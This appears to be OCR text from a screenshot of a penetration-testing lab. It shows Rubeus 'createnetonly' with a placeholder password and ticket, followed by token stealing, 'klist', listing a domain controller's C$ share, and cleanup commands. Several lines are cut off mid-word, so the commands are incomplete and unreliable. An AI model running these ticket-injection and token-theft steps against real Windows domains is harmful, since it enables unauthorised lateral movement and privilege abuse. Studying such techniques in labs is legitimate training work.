
C:\Tools\Rubeus\Rubeus\
createnetonly /program:
/domain:INLANEFREIGHT.L
/password:FakePass /tic
steal_token <pid>

run klist

ls \\ilf-dc-1\c$

# Cleanup

rev2self

kill <pid>

```
